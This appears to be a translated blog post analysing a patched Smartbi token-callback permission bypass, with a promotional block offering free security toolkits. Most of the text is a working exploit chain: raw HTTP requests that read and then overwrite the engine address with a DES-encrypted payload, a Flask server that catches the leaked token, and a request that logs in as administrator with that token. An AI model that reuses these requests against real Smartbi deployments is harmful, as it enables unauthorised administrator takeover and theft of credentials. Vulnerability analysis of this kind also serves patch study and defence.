On August 8, 2023, Smartbi officially fixed another permission bypass vulnerability. This vulnerability is a bypass of setting the Token callback address vulnerability in the previous specific scenario . Unauthorized attackers can use this vulnerability to obtain an administrator token and completely take over administrator privileges. So I studied the relevant patches and analyzed them.
0x01 analysis process
After reading the relevant patches, we can see that this vulnerability is /smartbix/api/monitor/setAddressrelated

to the bypass of the previous vulnerability. It is found that /smartbix/api/monitor/setAddressthe interface can be set without authorization SERVICE_ADDRESS, ENGINE_ADDRESSbut there is one more step in the process of DES decryption
(this was discovered when I saw it last time, but due to Think of c_address, and u_addressas the same and think it can’t be used. It can only be said that many masters are looking at smartbi. As long as there is a new hole, the bypass will come out soon.) The


viewing CommonUtil.desDecodemethod is actually only DESdecryption, the key is isPassword
the reason You only need to encrypt malicious parameters according to this algorithm to set SERVICE_ADDRESSand ENGINE_ADDRESSforge server addresses for receiving tokens
To help you study cybersecurity, you can receive a full set of information for free:
① Mind map of cybersecurity learning and growth path
② 60+ classic cybersecurity toolkits
③ 100+ SRC analysis reports
④ 150+ e-books on cybersecurity attack and defense techniques
⑤ The most authoritative CISSP Certification Exam Guide + Question Bank
⑥ More than 1800 pages of CTF Practical Skills Manual
⑦ A collection of the latest interview questions from network security companies (including answers)
⑧ APP Client Security Testing Guide (Android+IOS)
0x02 Analysis result
The first step is to get the previous EngineAddress
/smartbi/smartbix/api/monitor/engineInfo/First, get the previous address through the interface engineAddress. serviceAddress
This is because you need to provide the previous address to modify the settings.

POST /smartbi/smartbix/api/monitor/engineInfo/ HTTP/1.1
Host: 127.0.0.1:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 4
The second step is to set EngineAddress to the forged http service address on the attacker's machine
/smartbi/smartbix/api/monitor/setAddress/Set engineAddressas the fake server address through the interface
The parameters of this interface need to be DESencrypted, and the plaintext of the parameters is
{
"type": "experiment",
"c_address": "http://10X.0.0.1:8010",
"u_address": "http://10x.0.0.55:8000"
}

c_addressFill in the obtained first step above engineAddress, encrypt the ciphertext, u_addressand set it as a new one engineAddress, which can be understood as the address of the fake server used to receive the token. Here it is set to http://10x.0.0.55:8000, which is a The fake server built with flask only registered /api/v1/configs/engine/smartbitokenroutes
from flask import Flask,jsonify,request
app = Flask(__name__)
@app.route('/api/v1/configs/engine/smartbitoken',methods=["POST"])
def hello():
print(request.json)
return jsonify(hi="jello")
if __name__ == "__main__":
app.run(host="0.0.0.0",port=8000)

POST /smartbi/smartbix/api/monitor/setAddress/ HTTP/1.1
Host: 127.0.0.1:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 208
312E8684378EBDFF7E798B0BCCC45588EF682890F6F1701AF9D9416B4E357E80A1E8622D15B57E607DBBA3017ECED7C2CA66C54FD4D13B5C1F284652B5D82487F9D9416B4E357E80A1E8622D15B57E60A18C8967740045322142EE017FD0F4E9559184E27B9F8372

From the response, it returns true, that is, the modification is successful
The third step is to trigger smartbi to send the token to the EngineAddress just set
POST /smartbi//smartbix/api/monitor/token/ HTTP/1.1
Host: 127.0.0.1:18080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 10
experiment

After sending the relevant request, you can see the request carrying the token on our fake server


The fourth step is to log in with the token obtained above
POST /smartbi//smartbix/api/monitor/login/ HTTP/1.1
Host: 127.0.0.1:18080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 47
admin_xxxxxxxxxxxxxxxxx84f50082
Returning true means the login is successful, and the cookie is the legal credential of the admin account